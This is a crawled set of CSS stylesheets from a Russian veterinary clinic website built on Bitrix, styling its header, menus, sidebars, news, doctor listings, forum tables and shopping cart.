request_url: https://vetlider.ru/bitrix/templates/.default/components/bitrix/breadcrumb/breadcrumb/style.css?1418141659209
body_size: 39
content:
ul.breadcrumb-navigation
{
	padding:0; margin:0;
	padding-top: 22px;
	list-style:none;
}

ul.breadcrumb-navigation li
{
	display:inline;
}

ul.breadcrumb-navigation a
{
	
}

ul.breadcrumb-navigation span
{
	
}

--- FILE ---
content_type: text/css
request_url: https://vetlider.ru/bitrix/components/bitrix/system.show_message/templates/.default/style.css?141814184571
body_size: -17
content:
font.errortext
{
	color:red;
}

font.notetext
{
	color:green;
}

--- FILE ---
content_type: text/css
request_url: https://vetlider.ru/bitrix/templates/vetlider/components/bitrix/menu/menu-catalog/style.css?14181416861677
body_size: 466
content:
div.menu-sitemap-tree
{
    font-size:100%;
    margin: 0 0 20px;
}

div.menu-sitemap-tree ul li a {
    font-size: 14px;
    text-decoration: underline;
    text-transform: uppercase;
}

div.menu-sitemap-tree ul ul li > a {
    font-size: 12px;
    font-weight: normal;
    text-decoration: underline;
    font-style: normal;
}

div.menu-sitemap-tree ul li > a.item-bottom {
    border-bottom: none;
    text-decoration: underline;
}

div.menu-sitemap-tree ul li a:hover {
    text-decoration: none;
}

div.menu-sitemap-tree ul
{
    list-style-type: none;
    margin: 0; 
    padding: 0;
}

div.menu-sitemap-tree ul ul
{
    width: auto;
    margin: 0;
    padding: 0 0 0 20px;
}

div.menu-sitemap-tree li
{
    margin: 10px 0;
    padding:0;
    position: relative;
}

div.menu-sitemap-tree li li
{
    margin: 10px 0; 
    padding:0;
    line-height: 1.1;
}

div.menu-sitemap-tree li.close ul
{
    display: none;
}

div.menu-sitemap-tree div.item-text
{

}

div.menu-sitemap-tree li.selected:after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    left: -8px;
    top: 6px;
    border-width: 3px 0 3px 3px;
    border-style: solid;
    border-color: transparent #4573a7;
}
div.menu-sitemap-tree li li.selected:after {
    top: 4px;
}
div.menu-sitemap-tree li.selected ul {
    display: block;
}

/*Icons*/
div.folder, div.page
{
    background-repeat:no-repeat;
    width:17px;
    height:17px;
    vertical-align:top;
}
div.folder{cursor:pointer; cursor: hand;background-image:url(images/folder_open.gif);}
div.menu-sitemap-tree li.close div.folder{background-image:url(images/folder_close.gif);}
div.page{background-image:url(images/page.gif);}

--- FILE ---
content_type: text/css
request_url: https://vetlider.ru/bitrix/templates/vetlider/template_styles.css?156162694661509
body_size: 12190
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video {margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}ul,ol{list-style-position:inside}blockquote,q{quotes:none}:focus{outline:0}ins{text-decoration:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}header,nav,section,article,aside,footer{display:block}a{color:#4573a7;outline:none;text-decoration:underline}a:hover{text-decoration:none}img{border:none;max-width:100%}input{vertical-align:middle}strong,b{font-weight:bold}
h1,h2,h3,h4,h5,h6,.title{color:#6e6e6e;font-family:Georgia, Times, "Times New Roman", serif;font-weight:bold;line-height:1;padding:0 0 0.5%}
h1,.title{font-size:130%;text-transform:uppercase}
h2{font-size:120%;text-transform:uppercase}
h3{font-size:14px;text-transform:uppercase}
h4{font-size:100%}
h5{font-size:.83em}
h6{font-size:.67em}
sup{vertical-align:baseline;position:relative;top:-0.4em}
sub{vertical-align:baseline;position:relative;bottom:-0.4em}
ol{list-style:decimal inside}
i{font-style:italic}
.float-left,.alignleft{float:left}
.float-right,.alignright{float:right}
.aligncenter{display: block;margin:0 auto}
img.alignleft{margin:0 14px 14px 0}
img.alignright{margin:0 0 14px 14px}
.clear{clear:both;font-size:0;height:0}

html{height:100%;min-height:100%;background:#f4f4f4}
body {
	color:#4f4f4f;
	/*font:87.5%/112.5% Arial, "Helvetica Neue", Helvetica, sans-serif;*/
	font:14px/18px Arial, "Helvetica Neue", Helvetica, sans-serif;
	height:100%;
	min-height:100%;
	min-width:1102px;
    width:100%;
}
#wrapper{
	background:#fff;
	width:1102px;
	margin:0 auto;
	min-height:100%;
	height:auto !important;
	height:100%;
	position:relative;
}
#header{
	background:#f4f4f4;
	padding-top:2.5%;
	position:relative;
	z-index:12;
}
.middle {
	width:100%;
	padding:0 0 160px;
	position:relative;
}
.middle:after {
	display:table;
	clear:both;
	content:'';
}
.container {
	width:100%;
	float:left;
	/*overflow:hidden;*/
	margin-bottom:2%;
}
.content{padding:0 26% 0 24.5%;position:relative}
.content.left-visible{padding:0 1.5% 0 24.5% !important}
.content.right-visible{padding:0 26% 0 1.5%}
.left-sidebar{
    float:left;
    margin-left:-98.7%;
    position:relative;
    width:21.6%;
}
.right-sidebar {
    float:left;
    margin-left:-24.2%;
    position:relative;
    width:22.6%;
	padding-top:0%;
}
#footer{
	background:#f4f4f4;
	color:#909090;
	width:100%;
	height:155px;
	margin:-155px auto 0;
	position:relative;
	z-index:0;
	/*behavior: url(/full-path-from-root/js/PIE.php);*/
}
#footer .wrap{margin:0 auto;width:1102px}

#header .wrap{background:#fff;padding:1.8% 1.5% 0 1.6%;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}
#header .left{width:56%;position:relative}
#header .left .top{width:345px}
#header .left .logo img{float:none;position:relative;left:0;z-index:4}
#header .slogan{color:#878787;font-size:118%;font-family:Georgia, Times, "Times New Roman", serif;line-height:120%;padding:5% 0 0 0.7%;position:relative;z-index:4;text-transform:uppercase}
#header .slogan span{color:#4e7dae}
#header .slogan p{font-size:90%;text-align:right}
#header .left img.image-left{position:absolute;left:0;bottom:0;z-index:1}
#header .left img.image-right{position:absolute;right:-5%;bottom:0;z-index:2}
#header .langs{position:absolute;left:0;bottom:1.5%;width:20%;z-index:4}
#header .langs a{background:url(images/ru.png) no-repeat;display:block;float:left;width:35px;height:35px;margin-right:7%}
#header .langs a.en{background-image:url(images/en.png)}
#header .right{float:right;margin-right:-1.6%;width:45.5%;position:relative;z-index:100}
#header .topmenu{margin:0 0.3% 2.3% 0;overflow:hidden;text-align:right}
/*#header .topmenu ul{display:table;border-bottom:1px solid #c9c9c9;padding-bottom:1%;width:100%}
#header .topmenu li{display:table-cell;vertical-align:middle;list-style:none;white-space:nowrap}*/
#header .topmenu ul{overflow:hidden;padding:0 3% 1% 0;text-align:right}
#header .topmenu li{border-bottom:1px solid #e9e7e7;display:block;float:right;padding-bottom:4px;vertical-align:middle;list-style:none;white-space:nowrap}
#header .topmenu li.active a{color:#4573a7;font-weight:bold}
#header .topmenu li a{border-bottom:1px solid #c9c9c9;color:#534942;padding:0 0 4px 27px;text-decoration:none;text-transform:uppercase}
#header .topmenu li:last-child a{padding-left:0}
#header .auth-form{float:right;width:60%;margin:-0.2% 3% 0 0;text-align:right}
#header .auth-form label{color:#4573a7;display:inline;width:30%;font-size:85.7%;padding-right:1%}
#header .auth-form input[type=text],#header .auth-form input[type=password]{color:#6f6f6f;display:inline;width:33%;font-size:85.7%;border:1px solid #bababa;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;height:17px;margin-bottom:1%;text-align:center;behavior: url(/vetlider/js/PIE.php);}
.ie8 #header .auth-form input{border:1px solid #d2d2d2}
#header .auth-form a{color:#626262;font-size:78.6%;text-decoration:none}
#header .auth-form .signin{float:right;width:70px;height:21px;margin:0;padding:0;text-decoration:none;text-transform:uppercase;font-size: 11px;}

#header .personal{float:right;width:58.5%;margin-top:-1%}
#header .personal .name{background:url(images/icon-woman.png) no-repeat;color:#4573a7;font-weight:bold;font-size:110%;padding:6px 0 2% 32px}
#header .personal a{color:#626262}
#header .personal .private{background:url(images/icon-email.png) no-repeat;font-size:90%;padding-left:30px;margin-right:10px}
#header .basket{background:url(images/icon-basket.png) no-repeat;padding:6px 0 0 43px;margin-top:5px;line-height:100%}
#header .basket b{color:#4573a7}
#header .right>.basket{float:right;width:auto;margin:1% 21.5% 0 0}

#header .share{padding-left:1%}
#header .share li{display:inline-block;width:36px;height:36px;padding-right:0.3%;vertical-align:top}
.ie7 #header .share li{display:inline}
#header .share li a{display:block;background:url(images/share-icons.png) no-repeat;width:36px;height:36px}
#header .share li.tw a{background-position:-41px 0}
#header .share li.rss a{background-position:-82px 0}
#header .share li.lj a{background-position:-123px 0}
#header .share li a:hover{background-position:0 -36px}
#header .share li.tw a:hover{background-position:-41px -36px}
#header .share li.rss a:hover{background-position:-82px -36px}
#header .share li.lj a:hover{background-position:-123px -36px}
#header .contacts{color:#818181;clear:both;font:120% Georgia, Times, "Times New Roman", serif;padding:11% 0 0 5%;width:83%;text-transform:uppercase}
#header .contacts div{color:#534942;text-align:right;padding-right:11%;text-transform:none;font-size:190%;margin-top:-5%}
#header .contacts div.phone{font-size:190%;text-align:left;margin-top:-2%;padding:0}
#header .phone span{color:#4573a7;font-size:200%;font-family:"Palatino Linotype", "Palatino LT STD", "Book Antiqua", Georgia, serif;}
#header .search-form{padding:10% 0 10% 8.5%}
#header .search-form input[type=text]{color:#767676;display:block;float:left;width:66%;height:23px;line-height:23px;font-size:100%;font-weight:bold;border:1px solid #bababa;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;padding:0 3%}
#header .search-form input[type=submit]{display:none;float:left;width:55px;height:42px;background:url(images/search.png) no-repeat;border:none;cursor:pointer;margin:-9px 0 0 -20px}

#header .mainmenu{border-top:1px solid #c9c9c9;background:url(images/mainmenu-shadow.png) repeat-x 0 bottom;padding-bottom:14px;position:relative}
#header .mainmenu ul{border-top:1px solid #e9e7e7;width:100%;}

#header .mainmenu>ul{display:table;width:100%}
#header .mainmenu>ul>li{display:table-cell;vertical-align:middle;padding:6px 0;text-align:center}

/*#header .mainmenu>ul{display:block;width:100%}
#header .mainmenu>ul>li{display:inline-block;vertical-align:middle;padding:0.5% 60px 0.5% 0;text-align:center}*/

#header .mainmenu>ul>li:last-child{padding-right:0}
#header .mainmenu li{position:relative}
#header .mainmenu>ul>li:first-child{padding-left:11px}
/*#header .mainmenu>ul>li:first-child,#header .mainmenu>ul>li:nth-child(2){text-align:left}*/
#header .mainmenu li a{color:#534942;display:block;font-size:115%;text-decoration:none;text-transform:uppercase}
#header .mainmenu>ul>li>a{font-family:Georgia, Times, "Times New Roman", serif}
#header .mainmenu li:hover>a,#header .mainmenu li.active>a{color:#4573a7}

/*#header .mainmenu ul ul{display:none;position:absolute;left:auto;top:30px;margin-left:-7px;width:auto;background:#fff;border:1px solid #bab9b9;border-top:none;padding:18px 35px 12px 12px;-moz-box-shadow:0 3px 3px rgba(0,0,0,0.15), 0 -3px white;-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.15), 0 -3px white;box-shadow:0 3px 3px rgba(0,0,0,0.15), 0 -3px white}*/
#header .mainmenu ul ul{display:none;position:absolute;left:auto;top:30px;margin-left:-3px;width:auto;background:#fff;border:1px solid #bab9b9;border-top:none;padding:18px 35px 12px 12px;-moz-box-shadow:0 3px 3px rgba(0,0,0,0.15), 0 -3px white;-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.15), 0 -3px white;box-shadow:0 3px 3px rgba(0,0,0,0.15), 0 -3px white}

.ie8 #header .mainmenu ul ul{top:28px}
#header .mainmenu ul li:hover ul{display:block}
#header .mainmenu ul ul li{display:block;padding:0 10px 20px 6px !important;text-align:left!important;}
#header .mainmenu li:last-child ul{left:auto;right:0;width:200px;padding:12px}
#header .mainmenu ul ul li a{text-decoration:underline;text-transform:none}
#header .mainmenu ul ul li a:hover{text-decoration:none}

.leftmenu{padding:0 0 3% 3%}
.leftmenu ul{padding-top:18px}
.leftmenu li a{color:#686868;text-decoration:none}
.leftmenu li{list-style:none;padding-left:20px;line-height:1.3;text-transform:uppercase; margin: 10px 0;}
.leftmenu li.active{background:url(images/leftmenu-corner.png) no-repeat 0 5px}
.leftmenu li.active a,.leftmenu li a:hover{color:#4573a7}
.left-sidebar img,.right-sidebar img{margin-bottom:2%}
.left-sidebar .topics{padding:1.5% 0 0}
.left-sidebar .topics h3{border:1px solid #c7c7c7;border-left:none;border-right:none;color:#5c5c5c;font-size:14px;line-height:130%;padding:3% 0 3.6% 6.2%}
.left-sidebar .topics ul{padding:4% 0 0 0.6%}
.left-sidebar .topics li{background:url(images/question.png) no-repeat 0 3px;line-height:100%;list-style:none;padding:0 0 3% 25px}
.left-sidebar .topics a{color:#646464}

.right-sidebar h3,.left-sidebar h3{border:1px solid #c7c7c7;border-left:none;border-right:none;color:#5c5c5c;padding:3% 0 3.6% 0;text-align:center;white-space:nowrap}
.right-sidebar .news ul{padding:4% 0 0 0}
.right-sidebar .news li{clear:both;border-bottom:1px solid #c7c7c7;list-style:none;overflow:hidden;padding:5% 0 4% 0}
.right-sidebar .news h4{color:#4573a7;font-size:90%;line-height:125%;padding:0;text-transform:none;white-space:normal;word-wrap:break-word;text-align: center;}
.right-sidebar .news span{color:#a2a2a2;display:block;font-size:90%;padding-bottom:5.5%}
.right-sidebar .news img{float:right;margin:5px 0 15px 15px}
.right-sidebar .news p{font-size:93.8%;line-height:100%;padding-bottom:5%;text-align: justify;}
.right-sidebar .more{float:right}
.right-sidebar .news li:last-child{border:none;padding-bottom:1.9%}
.right-sidebar .news li:last-child .more{margin-top:-5.5%}
.right-sidebar .reviews li:last-child .more{margin-top:0}
.right-sidebar .doctors{clear:both;overflow:hidden;margin-bottom:5%; position: relative;}
.right-sidebar .doctors ul {
	overflow: hidden;
	padding-bottom: 20px;
}
.right-sidebar .doctors li{display:block;float:left;list-style:none;padding:9% 0 0 0;width:50%;text-align:center}
.right-sidebar .doctors li h4{color:#4573a7;font-weight:bold;line-height:120%;padding:4% 0;text-transform:none}
.right-sidebar .doctors li p{font-size:90%;line-height:100%;width:80%;margin:0 auto;text-align:center}
.right-sidebar .doctors li img{margin:0}
.right-sidebar .doctors .more{position: absolute; bottom: 0;right: 0;}

.right-sidebar .leave-comment{border-top:1px solid #c7c7c7;padding-top:3%;text-align:right}
.right-sidebar .leave-comment b{color:#5c5c5c;font-size:90%;float:left;text-align:left;text-transform:uppercase; font-size: 14px;
line-height: 130%;
padding: 3% 0 3.6% 6.2%;
font-weight: bold;
font-family: Georgia, Times, "Times New Roman", serif;
font-weight: bold;}
.right-sidebar .leave-comment form{padding:5% 0}
.right-sidebar .leave-comment input[type="text"],.right-sidebar .leave-comment textarea{color:#6f6f6f;display:block;width:90%;height:24px;line-height:24px;font-size:100%;margin-bottom:4%;border:none;-webkit-box-shadow:inset 0 0 4px 0 rgba(13, 14, 14, 0.51);box-shadow:inset 0 0px 4px 0 rgba(13, 14, 14, 0.51);padding:0 5%}
.ie8 .right-sidebar .leave-comment input,.ie8 .right-sidebar .leave-comment textarea{border:1px solid #d2d2d2}
.right-sidebar .leave-comment textarea{font:13px/17px Arial, "Helvetica Neue", Helvetica, sans-serif;height:66px;padding:1% 5%;margin-bottom:2%;resize:none}
.right-sidebar .leave-comment form a{color:#4b4b4b;font-style:italic;font-size:90%}
.right-sidebar .leave-comment input.disabled_text,.right-sidebar .leave-comment textarea.disabled_text{color:#b2b2b2;font-style:italic}
.leave-comment .send_feedback{
	width: 90px;
	height: 23px;
	font-size: 11px;
	float: right;
}

.content{text-align:justify;position:relative}
/*.home .content,.home .right-sidebar{padding-top:13.5%}*/
.home .index-visible,.home .index-visible{padding-top:13.5%}
.packages{position:absolute;left:24.5%;top:0;z-index:2}
.packages h3{padding-bottom:2.5%;text-align:center}
.packages ul{border-left:1px solid #c0c0c0;overflow:hidden}
.packages li{display:block;float:left;width:30%;padding:0 1.5%;border-left:1px solid #e9e7e7;border-right:1px solid #c0c0c0}
.packages li:last-child{border-right:none}
.packages img{float:right}
.packages li h4{color:#4573a7;font-size:114.3%;padding-bottom:2%}
.packages li p{color:#737373;font-weight:bold;font-size:90%;line-height:90%;padding-bottom:3%}
.packages li a.read-more{display:inline-block;float:right;margin-right:5%}
.ie7 .packages a{display:inline}

#photosgallery{margin-bottom:20px}
.partners{border-top:1px solid #c7c7c7;width:97%;margin:0 0 1% 1.5%}
.partners h3{color:#5c5c5c;padding:0.5% 0 0.8% 3.5%}
.breadcrumbs{position:relative;margin:0px 0 0;}
.breadcrumbs,.breadcrumbs a{color:#a2a2a2;font-size:95%;font-style:italic}
.content h1,.content h2,.content h3{font-weight:bold;text-align:center}
.content h1,.content h2,.content .title{color:#4573a7; padding-top:8px;}
.content h4{color:#4573a7}
.content .title{font-family:Arial}
.content h3{color:#5c5c5c;font-size:90%}
.content h1 span,.content h1 a{color:#5e554f}
.content p,.content li{padding-bottom:14px}
/*.content b,.content strong{color:#4573a7}*/
.content table{width:100%;border:1px solid #534942}
.content table thead{background:#f3f3f3}
.content table td{border:1px solid #534942;padding:5% 2%}
.content table thead td{padding:1% 2%}
.content form{text-align:left}
.content form fieldset{padding-bottom:1%}
.content form label{display:block;padding-bottom:0.5%}
.content input[type=text],.content input[type=email],.content input[type=password],.content textarea{display:block;height:26px;line-height:26px;font-size:100%;border:none;-webkit-box-shadow:inset 0 0 4px 0 rgba(13, 14, 14, 0.51);box-shadow:inset 0 0px 4px 0 rgba(13, 14, 14, 0.51);padding:0 1%;resize:none;}
.ie8 .content input[type=text],.ie8 .content input[type=email],.ie8 .content input[type=password],.ie8 .content textarea{border:1px solid #d2d2d2}
.content textarea{height:180px}
.content input[type=submit],.content .button,.content button{width:auto;float:right;background:url(images/submit.png) repeat-x;border:1px solid #6c6b6b;height:25px;color:#ededed;cursor:pointer;font:120%/25px Georgia, Times, "Times New Roman", serif;margin-top:1.5%;padding:0 5%;text-decoration:none;text-transform:uppercase}
.content input[type=submit].light-blue,.content .button.light-blue,.content button.light-blue{background-image:url(images/light-blue.png)}

.content .auth input[type="text"]{height:19px;line-height:19px}
.content .auth input[type=submit]{width:auto;float:none;background:url(images/button.png) repeat-x;border:1px solid #73a0d2;height:21px;color:#fff;font:80%/10px Verdana;padding:0 3px;text-transform:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}

.content input[type=submit].edit{float:none;background:url(images/edit.png) no-repeat;border:none;width:106px;height:21px;margin:0;padding:0;text-decoration:none;text-transform:uppercase}

.content .personal-account{color:#4371a6}
.content .personal-account *{vertical-align:top}
.content .personal-account b{color:#6e6e6e}
.content .personal-account input[type="text"], .content .personal-account input[type="email"], .content .personal-account  input[type="password"], .content .personal-account  textarea{display:inline-block;height:19px;line-height:19px;margin-bottom:5px;width:50%}
.content .personal-account input[type="text"].day{width:21px}
.content .personal-account input[type="text"].month{width:52px}
.content .personal-account input[type="text"].year{width:45px}
.content .personal-account input[type=submit]{display:block;float:none;background:url(images/send1.png) no-repeat;border:none;width:84px;height:21px;margin:10px 0 0;padding:0;text-decoration:none;text-transform:uppercase;text-indent:-10000px}
.content .personal-account input[type=submit].send2{background:url(images/send2.png) no-repeat;width:93px}

.content table.shopcart{width:100%;border:none;border-spacing:2px;border-collapse:separate}
.content table.shopcart thead{background:none}
.content table.shopcart td{border:none;padding:0}
.content table.shopcart thead td{color:#4573a7;text-align:center}
.content table.shopcart tbody td:first-child,.content table.shopcart tbody td:last-child{border:1px solid #cecece}
.content table.shopcart tbody td:first-child{padding:0 5px}
.content table.shopcart tbody td:nth-child(2){vertical-align:bottom}
.content table.shopcart tbody td:last-child{padding:0 10px;vertical-align:middle;text-align:center}
.content table.shopcart input[type=text]{display:inline;width:15px;height:auto;line-height:1;border:1px solid #cecece;box-shadow:none;padding:0 1%;text-align:center}
.content table.shopcart tfoot td:first-child{text-align:right;font-weight:bold;padding-right:10px}
.content table.shopcart tfoot td:last-child{text-align:center}
.content table.shopcart input[type=submit]{width:93px;height:21px;float:right;background:url(images/checkout.png) no-repeat;border:none;cursor:pointer;margin:0 -10px 0 0;padding:0;text-indent:-10000px}

.content .partners{border:none;padding:0.5% 0 0;font-size:90%;line-height:110%;width:100%;margin:0;text-align:left}
.content .partners li{border-bottom:1px solid #c8c4c2;clear:both;list-style:none;overflow:hidden;padding:1.5% 0;position:relative}
.content .partners li img{float:left;margin:0 2% 1% 0}
.content .partners li a{color:#78a1cc;float:right;position:absolute;right:0;bottom:15%}
#yandexmap{width:100%;height:450px}
.content .news{padding:0 0 0;font-size:90%;line-height:120%;width:100%;margin:0;text-align:left}
.content .news li{border-bottom:1px solid #c8c4c2;clear:both;list-style:none;overflow:hidden;padding:1.5% 0;position:relative}
.content .news li:first-child{padding-top:0}
.content .news li:last-child{border:none}
.content .news li img{float:left;margin:0 2% 1% 0}
.content .news li .wrap{padding-left:24%}
.content .news li b,.content .news li strong{color:#4f4f4f;white-space:nowrap}
.content .news li strong{display:block;padding-bottom:3.5%}
.content .date{color:#949494;font-style:italic;padding-bottom:3%}
.content .news li .date{color:#949494;font-style:italic;padding:0}
.content .news li p{padding:0}
.content .news li .more{color:#4573a7}

.content.single-news h2,.content.single-news h3{color:#4f4f4f;font-family:arial;text-align:left;text-transform:none}
.content.single-news h2{padding:0 0 2% 1%}
.content.single-news h3{font-size:115%;padding-bottom:3.3%}
.content.single-news .date{padding-bottom:2%}
.content.single-news p{line-height:120%}
.back{font-size:90%;position:absolute;right:26%;top:6.4%}
.left-visible .back{right:1.5%;top:9.5%}
.content.single-news .about{font-size:90%;clear:both;overflow:hidden;text-align:left}

.addcomment{color:#626262;clear:both;font-size:90%;overflow:hidden;padding-top:4.5%;text-align:left}
.addcomment form{float:left;width:265px;padding:0 3% 0 0}
.addcomment form label{color:#585858;font-weight:bold}
.addcomment p{padding-top:4%}
.content .addcomment input[type="submit"]{font-size:138%;margin-top:5%;padding:0 8%}
.content .link{color:#91c94e;float:right;font-weight:bold;font-size:150%;margin-top:2%}
.content .links{padding-bottom:3%;text-align:center}
.content .links li{display:inline;font-style:italic;padding:0 2%;text-align:center}
.content .links li a{color:#6e6e6e;font-style:italic}
.content .links li.active a{color:#4573a7;text-decoration:none}

.content .articles{padding:3% 0;text-align:left}
.content .articles li{clear:both;display:block;list-style:none;padding:2% 3% 1% 2%;margin-bottom:1%}
.content .articles li:nth-child(odd){background:#f7f7f7}
.content .articles li .more{clear:right;float:right;font-size:90%;margin-top:1%}
.content .articles li img{float:right;padding:1% 0 0}
.content .articles li .wrap{padding-right:24%}
.content .articles li h3,.content .articles li strong{display:block;padding-bottom:3.5%}

.content.article{text-align:left}
.content.article h2{color:#535353;padding:0 0 2% 0;text-align:left;text-transform:none}
.content .about{clear:both;font-size:90%;overflow:hidden;text-align:left; margin-top: 18px;}
.content .about .right{float:right;width:47%;line-height:120%}
.content .about .date{color:#4573a7;font-style:normal;padding:0}
.content.article .addcomment{padding-top:3.5%}
.content.article .addcomment form{width:42%;padding-right:1.5%}
.content.article .addcomment textarea{height:90px}
.content.article .addcomment p{padding-top:2.5%;line-height:120%}
.content.article .addcomment input[type="submit"]{margin-top:2%}

.content .comments{border-top:1px solid #c7c7c7;font-size:90%;margin-top:1.8%;padding-top:1.8%}
.content .comments li{list-style:none;line-height:120%;padding:0 5% 0 0.5%}
.content .comments li .nickname{margin-right:1.2%}
.content .comments .date{color:#5c5c5c;font-style:normal;float:right;padding-top:2%}
figure{padding-bottom:2%}
figure.float-right{text-align:right}
figcaption i{font-size:90%}
figcaption b,figcaption strong{color:#4573a7;font-size:92%}
.make-call{float:right;font-size:120%;margin:1% 0 3.3% 0;text-transform:uppercase}
.useful-articles{overflow:hidden}
.useful-articles li{clear:both;list-style:none;overflow:hidden}
.useful-articles h3{border:1px solid #c7c7c7;border-left:none;border-right:none;color:#5c5c5c;padding:1.6% 0;text-align:center;white-space:nowrap}
.useful-articles li{clear:both;border-bottom:1px solid #c7c7c7;list-style:none;overflow:hidden;padding:2% 0 1.2% 0}
.useful-articles li:last-child{border:none}
.useful-articles h4{padding-bottom:1%;text-align:left;text-transform:none;white-space:nowrap}
.useful-articles p{font-size:100%;line-height:100%;padding:0}
.useful-articles .more{float:right}
.content .doctors-list{padding:1.6% 2% 0.5% 6.6%;overflow:hidden}
.content .doctors-list li{color:#4573a7;font-weight:bold;line-height:0;list-style-type:square;float:left;width:33%}
.content .doctors-list li a{color:#4573a7;font-weight:bold;text-decoration:none}
.content .doctors-list li:nth-child(3n){width:22.5%}
.content .doctors-list li:nth-child(3n+2){width:43.5%}
.content .doctors{padding:0 0 0;line-height:120%;width:100%;margin:0;text-align:left}
.content .doctors li{border-top:1px solid #c7c7c7;clear:both;list-style:none;overflow:hidden;padding:20px 0;position:relative}
.content .doctors li:last-child{padding-bottom:0}
.content .doctors li img{float:left}
.content .doctors li .wrap{padding:0.5% 0 0 20.8%}
.content .doctors li h3{color:#4573a7;display:block;line-height:1;padding-bottom:1%;text-align:left;text-transform:none}
.content .doctors li b,.content .doctors li strong{color:#646464;display:block;font-size:90%;padding-bottom:20px}
.content .doctors li p{font-size:90%}
.content .doctors li .more{color:#4573a7;font-size:90%;position:absolute;right:15px;bottom:20px}
.content .doctors .back{font-size:100%;position:static;border-top:1px solid #c7c7c7;padding-top:1%}
.content .doctors .back a{position:static;float:right}

form.reg{color:#5e554f;padding:1.6% 0 0}
form.reg fieldset{padding-bottom:3%}
form.reg label{padding-bottom:0.8%}
form.reg label.float-right{color:#5e554f;font-weight:bold;font-size:96.4%;padding:2.1% 0 2.5% 0}
.content form.reg fieldset input[type=text]{display::block;padding-bottom:0.5%}
form.reg fieldset i{display:block;font-size:90%;line-height:120%;padding-top:0.5%}
form.reg input{width:98%}
.content form.reg textarea{height:75px}

.table{display:table;width:100%;font-size:90%;padding:1.5% 0 0;text-align:left}
.row{display:table-row}
.cell{display:table-cell;vertical-align:top;width:70%;padding:0.5% 0 1.8%}
.table .row .cell:nth-child(2){width:30%}
.table .row:first-child .cell{padding-bottom:0}
.table .name{color:#4573a7;font-weight:bold;font-size:110%}
.table .date{font-style:normal;font-size:110%;padding:0}

.pets li{display:inline-block;list-style:none;padding:0 7% 7% 0;text-align:center}
.pets li:nth-child(3n){padding:0}
.pets img{display:block;padding-top:4%}
.ie7 .pets li{display:inline}

.content .links-messages{padding:1.5% 0 3% 0;text-align:center}
.content .links-messages li{display:inline;font-style:italic;padding:0 2%;text-align:center}
.content .links-messages li a{color:#6e6e6e;font-style:italic}
.content .links-messages li.active a{color:#4573a7;text-decoration:none}

.content .personal-messages{padding:3% 0 0}
.content .personal-messages table{border:0;border-bottom:4px solid #c7d5e4}
.content .personal-messages table thead{background:#c7d5e4;color:#fff;font-weight:bold;height:25px}
.content .personal-messages table thead td:first-child{text-align:center}
.content .personal-messages table td{border:none;padding:1.5% 2% 3.4% 2%}
.content .personal-messages table td:first-child{width:80%}
.content .personal-messages table td:last-child{padding:1.5% 0}
.content .personal-messages table thead td{padding:0}
.content .personal-messages table td .jq-checkbox{margin-right:8px}
.content .personal-messages table td a{color:#979797;text-decoration:none}
.content .personal-messages table td b{color:#4f4f4f}
.content .personal-messages table td a.user{color:#4573a7;display:block;line-height:50%;margin-left:32px}
.content .personal-messages input[type="submit"]{padding:0;text-transform:none}

.content table.forum-table{border:none;margin:1.5% 0;text-align:left}
.content table.forum-table td{border:none;padding:0}
.content table.forum-table thead,.content table.forum-table tfoot{background:#c7d5e4;color:#fff;font-weight:bold;height:43px;line-height:43px}
.content table.forum-table thead td,.content table.forum-table tfoot td{text-align:center}
.content table.forum-table tbody td{padding:2.6% 7% 4.8% 2.5%}
.content table.forum-table tbody td{vertical-align:top}
.content table.forum-table tbody td:first-child{width:5%;padding:2.5% 0 0 1.3%}
.content table.forum-table tbody td:nth-child(2){width:40%}
.content table.forum-table tbody td:nth-child(3){width:10%}
.content table.forum-table tbody td:nth-child(4){width:10%}
.content table.forum-table tbody td:last-child{width:24%;padding:2.6% 0 0 9%}
.valign{vertical-align:middle !important}
.content table.forum-table .forum-item-desc{display:block;line-height:100%}
.forum-table .forum-icon{display:block;width:32px;height:32px;background:url(images/forum-default.png) no-repeat}
.forum-table .forum-icon.forum-icon-newposts{background-image:url(images/forum-new-messages.png)}
.forum-table .forum-icon.forum-icon-closed{background-image:url(images/forum-closed.png)}
.forum-legend-info.forum-table {padding:4% 0;text-align:center}
.forum-legend-info.forum-table >*{display:inline-block;padding:0 3%}
.forum-legend-info.forum-table .forum-icon{display:inline-block;vertical-align:middle}

.answers{border:1px solid #dae6f1;display:block;float:left;overflow:hidden;padding:0 1px;width:56%;text-align:left}
.answers .wrap{border:1px solid #dae6f1;border-left:none;border-right:none;height:77px;overflow:hidden}
.answers img{float:left;margin-right:23px}
.answers b{color:#4573a7}
.answers p{padding:2% 5% 0}
.answers-block{position:relative;display:block;overflow:hidden;min-height:25px;}
.answers-block form{height:100%}
.answers-block form input[type=submit]{display:block;position:absolute;right:0;top:100%;margin-top:-27px !important;padding:0 3%}

.content table.forum-topic-list{border:none;border-bottom:4px solid #cbd8e6;margin:1.5% 0 1%;text-align:left}
.content table.forum-topic-list td{border:none;padding:0}
.content table.forum-topic-list thead{background:#c7d5e4;color:#fff;font-weight:bold;height:30px;line-height:30px}
.content table.forum-topic-list thead td,.content table.forum-topic-list thead th,.content table.forum-topic-list tfoot td{text-align:center}
.content table.forum-topic-list tbody td{background:#ebf0f5;border-bottom:4px solid #fff}
.content table.forum-topic-list tbody td{padding:1% 2% 0.8% 1.4%}
.content table.forum-topic-list tbody td{vertical-align:top;text-align:center}
.content table.forum-topic-list tbody td:first-child{width:3%;padding:1% 0 0 0.7%}
.content table.forum-topic-list tbody td:nth-child(2){width:33%;text-align:left}
